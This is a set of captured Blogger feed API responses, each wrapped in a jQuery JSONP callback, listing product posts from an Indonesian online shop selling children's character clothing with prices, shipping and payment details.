jQuery36005325751917682136_1769365333997({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery36005325751917682136_1769365333975&_=1769365333976
body_size: 798
content:
// API callback
jQuery36005325751917682136_1769365333975({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery36005325751917682136_1769365333987&_=1769365333988
body_size: 800
content:
// API callback
jQuery36005325751917682136_1769365333987({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery36005325751917682136_1769365333983&_=1769365333984
body_size: 471
content:
// API callback
jQuery36005325751917682136_1769365333983({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery36005325751917682136_1769365333971&_=1769365333972
body_size: 549
content:
// API callback
jQuery36005325751917682136_1769365333971({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery36005325751917682136_1769365333965&_=1769365333966
body_size: 706
content:
// API callback
jQuery36005325751917682136_1769365333965({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery36005325751917682136_1769365334001&_=1769365334002
body_size: 706
content:
// API callback
jQuery36005325751917682136_1769365334001({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery36005325751917682136_1769365333967&_=1769365333968
body_size: 782
content:
// API callback
jQuery36005325751917682136_1769365333967({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});